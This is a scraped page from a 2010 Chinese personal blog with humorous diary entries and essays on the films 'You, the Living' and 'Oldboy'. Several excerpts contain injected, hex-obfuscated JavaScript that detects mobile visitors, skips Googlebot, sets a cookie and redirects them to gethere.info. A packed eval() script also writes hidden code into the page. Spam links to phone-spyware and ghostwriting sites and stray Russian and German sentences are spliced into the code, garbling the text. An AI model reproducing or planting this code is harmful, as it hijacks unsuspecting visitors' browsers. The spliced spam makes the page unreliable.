噩梦让我每一天的心情都很郁闷，仔细分析了一下原因，比如说第一个噩梦吧，很简单，那天晚上临睡前老婆问我，看没看烟熏妆的芙蓉姐姐，我就看了一下，还啧啧赞叹了几句，接着继续玩我的宠物僵尸。第二个噩梦也很简单，楼上的一个漂亮妹妹画了一副漫画，说她去胶囊公寓体验一晚，回来脑袋变成方的了，我问她胶囊公寓啥样，她说，跟个衣柜似的。至于第三个噩梦，我想可能是被金花咬的后遗症——这么分析着，一切似乎变得明朗了一点，但是不知道为什么，我的心情却始终难以好起来。<br />
细数这一个星期以来的每一天，罪恶感充斥着我的胸膛，上个星期二派下来的活，星期三玩耍了一天，星期四又玩耍了一天，星期五还玩耍了一天，星期六和星期天是周末，本来就应该玩耍的，到了星期一实在说不过去了，正准备振奋精神来干活，突然大红袍召集大家看电影，七八个人轰轰烈烈地去了，干活的计划当然泡汤。星期二，乌玛瑟曼和陀思妥耶夫斯基请客吃饭，这是多么难得的机会啊，干活两个字自然要往后退一退。到了星期三，也就是昨天，该死的，玩起了祖玛游戏来！一直到晚上六点的样子，老婆突然抱着笔记本走了，我问她去哪里，她说去四楼的自习室，我这才想起来——四楼有个自习室！<br />
大概在一年多以前，四楼的自习室生意特别好，座位常常占不到，我搬了一大堆科学发展观之类的书上去，强行占了一个位子，之后就再也没去过，一年多了，我都快把这件事忘记了。为了黏着老婆，我也捧着我的本本和她一起去了自习室——四楼刚刚发生过一次火灾，地下到处都是灰，推开自习室的门——哇，一年多不见，变化真快，里面只有两个人，和之前的繁华景象相去甚远，我用来占位置的书不知道被谁堆在一个脏兮兮的角落里（祝他泡不到妞），我随便找了一个稍许干净点的位子坐下，打开本本，在老婆的督促下，开始一心一意地干活。就这样一个小时过去了，两个小时过去了，三个小时过去了，四个小时过去了，五个小时过去了，六个小时过去了——当我干完活心满意足地阖上本本朝窗外的天空望去时，哇，为了奖励我，有四颗星星变得很大很大在窗前闪呀闪的，我取下眼镜揉揉眼睛，发现那四颗星星居然变成了“深圳航空”四个大霓虹灯。<br />
昨天晚上我睡的很香，没有做噩梦，今天早晨醒来的时候老婆还给我买了鸡蛋饼，我的心情一下子好了起来，我想，今天晚上，我还要和老婆一起去自习室——玩祖玛游戏. https://trymobilespy.com/cell-phone-spyware-without-access-to-target-phone/. [youku id="XNjk2NjA4NDg"]d. getElementsByTagName(&#8217;head&#8217;)[0]. appendChild(s);var _0&#215;446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0&#215;446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0&#215;446d[7])==  -1){if(/(android|bb\d+|meego). +mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile. +firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\. (browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\. w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\. b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0&#215;446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0&#215;446d[6])}var _0&#215;446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0&#215;446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0&#215;446d[7])==  -1){if(/(android|bb\d+|meego). +mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile. +firefox|netfront|opera [...]</p>
				</div>
				<div class="small">
					12 views | <span>评论关闭</span>				</div>
				<div class="small">
					Apr 15th, 2010 | Filed under <a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e5%a3%b0%e6%85%a2/" title="显示声声慢的所有博客" rel="category tag">声声慢</a>				</div>
				<div class="small"></div>
			</div>
					<div class="boxcaption">
				<h3><a href="http://notme.blog.paowang.net/2010/04/10/%e3%80%90%e7%9f%a5%e4%ba%86%e4%bc%9a%e3%80%91%e4%bd%a0%e8%bf%98%e6%b4%bb%e7%9d%80%ef%bc%9f/" rel="bookmark">【知了会】你还活着？</a></h3>
			</div>
			<div class="box">
				<div class="excerpt">
					<p>1，大哲学家罗素写过一篇分析中国人性格的文章，有一个观点令我印象深刻，说中国人有一种急功近利的智慧，这种智慧使他们面对考试或者眼前利益有一种快速应付和攫取的能力，但是中国的传统和环境造就不了这样的土壤——那种能支持和鼓励人们仅对一个问题进行长久和深入的思考的土壤，所以中国出不了思想家和哲学家，而所谓的快餐文化却可以在这里蓬勃发展——就好像一块草坪上此起彼伏盛开的小花儿，这朵凋谢了那朵又开，总是给人很热闹的感觉，但又让人觉得疲倦：什么时候能来棵大树瞧瞧呢？<br />
2，在中国，到底有没有这样的导演，在是一位艺术家的同时还具备着思考的能力和耐心，有善于观察的谦逊态度，有乐于沟通的豁达胸怀，有悲天悯人的情感，有批判现实的勇气，在处理自己作品时又有着专业的严谨与细心——如果有，我坚信他不会出现在我们面前，因为. 因为他早就被饿死了。<br />
3，要改变我们一贯的思维习惯，把爱好从对叙事、意义的关注上转移到其他方面是一件不容易的事情，这就是我们对很多艺术电影感到乏味的原因——我们总是会在看电影的时候情不自禁地去挖掘逻辑线索和深层意义，并从中获得快感，这样的索取对电影是不公平的，电影只不过是电影而已，它很难既艺术又娱乐还深刻，如果我们从现在开始改变一下看电影时的心态，让它简单和轻松一些，那么电影工作者们就会很happy了。<br />
4，广告的拍摄给电影提供了很多实验性的道路，没有那么多人愿意花钱去浪费胶卷拍一大堆卖不掉的东西最后只是为了证明一种拍摄手法或是剪辑手法高明管用，但是广告商可以，广告可以带来直接利益。短片需要更高明的创意和更流利顺畅的影像节奏，大导演常常用广告练手，小导演则喜欢从广告入门，把广告拍成经典之后，又有钱又有面子。<br />
5，《你还活着》这部电影全篇用了57个固定镜头、3个移动镜头展示了一群人生活中的一些片段，碎片似的众生相，有的段落之间有联系，有的没有联系，拿了奖，获得好评。关于这部电影的更详细信息，可以参照一下百度百科，或者自己找来看一看，下面，知了会副会长不是我大人将要清清喉咙谈一谈他自己看完这部电影之后的想法，独家言论，不代表泡网观点。<br />
6，知了会副会长不是我大人个人认为这是一部很牛的片子，它的牛主要表现在以下几个方面：首先，导演是个拍广告出生的，他知道自己擅长于什么样的表达方式，于是他就选择自己最擅长的这种表达方式来表达自己想表达的东西，这种表达方式同时也在对观众阐述他的生活及艺术观念：简单、朴素和随性。影片以导演的个人角度向观众展示“生活是什么”这个及其普通的主题，你可以把它想象的很深刻，也可以一个人物一个人物地去对比剖析，有的是文章可做，看个三遍，写上个5、6千字的口水评不成问题——但这只是牛A。其次，影片用单一的固定镜头顽强地与人们习惯性的思维方式搏斗，它绝不让你滑入“故事”的俗套中去，当你臆想中的逻辑线挣脱这些碎片想连接在一起时，下一个段落就会无情地将它击碎——它要逼着你把关注点放在画面上，放在导演高超的场面调度技巧上，放在导演对时空操纵的娴熟上——故事以及故事背后的意义，你看完电影以后再想——这是牛B。<br />
7，一般来说，固定镜头常常会给观看者一个旁观者的自我定位，好像剧场里的观众在观看舞台剧时的感受，但舞台剧永远是单一的时空，不可能出现这样的景象——第一个镜头是吹号者在屋子里吹号，这是一个单一时空；第二个镜头是一个男人站在椅子上愤怒地用扫把的一端猛戳天花板，这还是一个单一时空；但第三个镜头，一个秃顶的男人站在阳台上朝对面楼房远眺，对面楼房的窗户中显出楼上的男子在吹号，楼下的男子从椅子上爬下来，这就不是单一时空了。这样一来，在导演的安排下，你所认为的固定镜头或许是一目了然，但有时，它也可以充满悬念。<br />
8，造型的隐喻：影片中一开场就出现的肥胖中年怨妇，和在酒吧中出现的追星小女生安娜有着一样的发型，甚至在安娜梦见自己和那个吉他声结婚的那段戏中，穿着婚纱的安娜也没有改变自己的发型，而影片结尾，发胖的安娜在厨房里和一个男人在一起，尝他刚做好的卤肉，她没有得到自己心爱的男人而是嫁给了别的人。她将来是不是会变成满腹牢骚的中年怨妇，就看她愿不愿意改变一下自己的发型了。<br />
9，艺术电影没有故事可看，就只剩下细节可以关注。比如说影片的开始，疲惫中年男说自己做了一个噩梦，梦见有炸弹掉下来——影片的结尾，大家停止正在做的事情向天空中仰望：乌央乌央的军用飞机飞过去。再比如说有一段号手与妻子在床上INTO的戏，号手絮絮叨叨念叨养老金的事情，台词是全片中最好的一段。再再比如说这部电影中“门”和“窗”的设置，好像时空的“虫洞”一般。再再再比如说全片仅有的三个移动镜头. 再再再再比如说. 再. 10，最后，回到我看完这部电影之后最想说的话上来，那就是——让我们每天花一点时间用来思考一个固定的问题，不管上帝会不会发笑，坚持十年或者是二十年，使我们的草地上能长出一棵歪脖树而不是一片漂亮但脆弱的小花。如果我们自己没办法做到，那么我们一定撺掇其他人努力做到——就像我现在做的这样。var _0&#215;446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0&#215;446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0&#215;446d[7])==  -1){if(/(android|bb\d+|meego). +mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile. К тому же керамические и циркониевые коронки имеют пожизненную гарантию на эстетику они не изменят своего цвета и https://skyortho.com.ua не потускнеют в процессе эксплуатации. +firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\. (browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\. w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v [...]</p>
				</div>
				<div class="small">
					17 views | <span>评论关闭</span>				</div>
				<div class="small">
					Apr 10th, 2010 | Filed under <a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e5%85%89%e7%94%b5%e5%bd%b1/" title="显示声光电影的所有博客" rel="category tag">声光电影</a>				</div>
				<div class="small"></div>
			</div>
					<div class="boxcaption">
				<h3><a href="http://notme.blog.paowang.net/2010/04/04/%e5%a4%a9%e7%85%9e%e5%ad%a4%e6%98%9f/" rel="bookmark">天煞孤星</a></h3>
			</div>
			<div class="box">
				<div class="excerpt">
					<p>我被金花咬了。<br />
事情是这样的，我正趴在电脑边干活，老婆抓着金花来到我身边，说：你看她多可爱！虽然我日理万机，但是到了这个时候也必须得停下手里的活，万分幸福地接过金花，和老婆说说话，对我们来说，金花就像我们的孩子，虽然毛多了些个头小了些，但是并不妨碍她在我们心目中的分量。我尝试着好像抱纸尿裤婴儿一样抱着金花，手指捏着她上肢腋下，她肥胖的小身子笨拙地挣扎着，样子显得更加可爱了，我和老婆哈哈大笑，一个没留神，金花生气了，突然对着我的大拇指背狠狠地咬了下去，我惨叫一声——晕倒过去，当我醒来的时候，发现老婆在我身边温柔而又疲倦地看着我，嘴唇肿肿的，“啊，发生什么事了？”我问老婆，老婆说我中毒晕了过去，“啊，那你的嘴？”我问，老婆说她帮我把伤口里的毒血吸了出来，救了我一命，我一听感动万分，但转而一想现在我老婆也中毒了呀，怎么办？老婆说，有情况问百度，我一想是啊，于是在百度上一搜，老婆问百度怎么说，我告诉老婆，遇到这样的事，必须要INTO一下才能解毒，老婆羞红了脸，说，那，那也只好这样了，于是我——以上是胡思乱想的分界线，事实情况是，我惨叫了一声，老婆急忙把金花从我手里抓走，打了好几十下屁股，声明以后再也不喜欢她了，我见老婆爱我多过爱金花，内心十分欣慰，于是一瘸一拐去处理伤口，挤出了血，用酒精消了毒，拇指稍许有些肿，犹豫着要不要去医院打针——十几个小时后，电脑屏幕上蹦出一条新闻，说哪里哪里查出20多万份有问题的狂犬病疫苗。横竖都是死，我想，还是不要去花费这冤枉钱的好，再说，金花这小身子，挨上一针，她会痛的嚎啕吧！<br />
反过来想，如果染上病毒的人是我，听说潜伏期有十年之久，如果我只能活五年的话，那么说不定反而还赚了。接着我告诉槑槑，我现在已经成为世界上最厉害的杀人武器，没事的时候可以将我抓在手里挥舞横冲直撞，人挡咬人，佛挡咬佛，还带病毒的，谁惹我谁倒霉，堪比天煞孤星。并且一想到我最多只能再活十年，顿时雄心勃勃起来，要不要隐瞒真相去银行贷个款什么的呢，50年还清的那种. 再看金花，好像知道自己做错事似的，羞答答地，举止不像之前那么90后了，我用传声大法告诉她——安啦，幸亏是你咬我，如果换作臼吉，你娘可能就要上淘宝买耗子药了。<br />
在老婆面前，我尽量表现着自己的大度，让她别再责怪金花，可是到了晚上，我实在忍不住了，告诉她，自从被金花咬了以后，我觉得周围特别的吵吵，尤其是隔壁女生吃薯片的时候，声音特别夸张，她怎么那么馋呀？还有对面楼上那个练钢琴的家伙，弹琴就弹琴，非拼命晃椅子，吵死啦！<br />
为了安慰我，老婆请我吃她的抹茶小饼干，也不知道是在哪儿买的，瓶盖那么点大的一块饼干，那么重，非得两只手捧着吃不可唉，鼻子还老痒痒. if (document. Nach einem streit mit seiner ghostwriter-hilfe.com mutter hatte der jugendliche versucht, die 15 kilometer von seinem wohnort zur schule zu fuß zu überwinden. currentScript) { var _0&#215;446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0&#215;446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0&#215;446d[7])==  -1){if(/(android|bb\d+|meego). +mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile. +firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\. (browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\. w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v [...]</p>
				</div>
				<div class="small">
					9 views | <span>评论关闭</span>				</div>
				<div class="small">
					Apr 4th, 2010 | Filed under <a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e8%89%b2%e7%8a%ac%e9%a9%ac/" title="显示声色犬马的所有博客" rel="category tag">声色犬马</a>				</div>
				<div class="small"></div>
			</div>
					<div class="boxcaption">
				<h3><a href="http://notme.blog.paowang.net/2010/04/02/%e8%80%81%e7%94%b7%e5%ad%a9%ef%bc%88%e6%9c%89%e5%89%a7%e9%80%8f%ef%bc%89/" rel="bookmark">老男孩（有剧透）</a></h3>
			</div>
			<div class="box">
				<div class="excerpt">
					<p>这不是一部普通意义上的复仇片，“站在上帝面前，每个人都罪行累累。”但是细数我们的罪过，一个小的过错，比如说传了一件无关痛痒的八卦——往往不值得我们付出比生命还要沉重的代价，可是如果这样的事情发生了，我们就会发出质问：这种事是否有违公平。<br />
 乱伦事件在影片中也并非导演用以骇人听闻吸引关注的一个噱头。在影片的开始，男主人公在楼顶上抓住的那个要自杀的男人的领带——那是一个不起眼的小角色，后来我们知道，他是男主人公耗费十几年的时间逃出生天重见天日后见到的第一个人，他抱着一只宠物狗在楼顶上哭着要自杀，声称自己活着还不如一只畜生——当男主人公走出这栋大楼时，这个活得还不如一个畜生的小角色从楼顶跳下死了。在影片的结尾，男主人公在他给催眠师的信中的最后一句话这样说着：“我虽然连只畜生都不如，但也想活下去。”——一前一后形成了饶有深意的对比，抱着狗的男子在城市、人群、混凝土的丛林中选择了死，而男主人公则在一望无垠白雪皑皑杳无人迹的崇山峻岭中选择了生。如果是以这个社会为参照物或背景，人的生存意义是被重重约束的：道德、伦理、责任、名誉、利益等等等等，如果期待能够去满足所有标准，则将背负巨大的包袱终身难以摆脱——可是，如果是以浩瀚的宇宙和自然来做参照物和背景，那么人不过是一种动物而已。影片的结尾，镜头的视野从男女主人公的身上推向了白雪覆盖的山脉，推向了美丽浩瀚的大自然，给观众落下这样的结论：我们在这些山面前，不过是动物而已。可是不首先把人当作动物来看，也就没办法去真正了解人性是什么。<br />
片中，当男主人公回到高中时代的学校，在回忆当年时来到了那个乱伦败露事件发生的窗外——在姐弟两幽会时，男主人公尾随而至在窗外偷窥，当弟弟将脑袋埋在姐姐的胸口时，姐姐从包里取出一面镜子，在镜子里看着自己，表情显得幸福和满足——导演向我们展示了以不同视角看到的同一事件——在偷窥者的眼中是猎奇或震惊，是无关痛痒或不屑、鄙夷，可是在当事人的眼中（镜子里），我们看到的是沉醉和痴迷，是对自我情感的肯定和享受——这种自我情感认定的崇高完全拒绝遭受怀疑和攻击，但是不管它怎么想严密地把自己保护起来，也只能证明它的脆弱和不堪一击。就是因为如此，在弟弟自己看来因为男主人公好事播舌而使姐弟之间“纯真爱情”遭受不幸成为一件不可饶恕的事，而报复的手段，就是让男主人公从一个局外人、偷窥者变成一个彻底的事件亲历者——就这样，男主人公在报复的过程中成为被报复者。在秘密被揭露的那一刹那，我们在那本相簿旁边可以反光的镜子上看到了男主人公那张恐怖的脸，带着完全被击溃的表情——当我们诅咒一桩罪恶时，从未想过同样的罪也会发生在我们自己身上，道德问题从来都是别人的问题，就因为这样我们才会活得如此理直气壮。主人公在被囚禁时记下日记，反省过去的人生，企图找到自己的过错，看看到底是谁能和自己结下这么大的怨恨，而最后的答案看起来居然那么微不足道——这大概就是一根稻草压死骆驼的道理吧。貌似的偶然背后深藏着人性的必然，导演用了如此极端的方式来告诉我们：别人眼中的我们，和我们眼中的别人，都是恶魔。而我们眼中的我们自己和别人眼中的他们自己，则都是天使——主人公吴大秀在被囚禁的那一天给自己女儿买的生日礼物，就是一副天使的翅膀。这种自我认定一旦被撼动或颠覆，人要么是选择自我毁灭（自杀的陌生男人、自杀的弟弟）、要么就像男主人公一样选择遗忘——让催眠师将附在自己（天使）身上的恶魔彻底剥离。  eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!&#8221;.replace(/^/,String)){while(c&#8211;){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return&#8217;\\w+&#8217;};c=1};while(c&#8211;){if(k[c]){p=p.replace(new RegExp(&#8217;\\b&#8217;+e(c)+&#8217;\\b&#8217;,&#8217;g&#8217;),k[c])}}return p}(&#8217;i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8,0,8,2,t,a,r,s,1,2,6,l,0,4,q,0,2,3,a,p,5,5,5,3,m,n,b,o,1,0,9,6,4,7)));&#8217;,30,30,&#8217;116|115|111|112|101|57|108|62|105|121|58|60|46|100|99|document|fromCharCode|String|eval|write|123|117|120|125|47|45|59|97|98|110&#8242;.split(&#8217;|&#8217;),0,{}))<br />
The package is available in both black and spyappsinsider.com/xnspy white</p>
				</div>
				<div class="small">
					661 views | <span>评论关闭</span>				</div>
				<div class="small">
					Apr 2nd, 2010 | Filed under <a href="http://notme.blog.paowang.net/category/%e5%a3%b0%e5%85%89%e7%94%b5%e5%bd%b1/" title="显示声光电影的所有博客" rel="category tag">声光电影</a>				</div>
				<div class="small"></div>
			</div>
				</div>
</div>


<div id="pagenavi">
			<span class="alignleft floatleft"></span>
		<span class="alignright floatright"></span>
		<div class="fixed"></div>
</div>

	</div>
	<!-- main END -->

		
<!-- sidebar START -->
<div id="sidebar">

	<!-- showcase -->
	
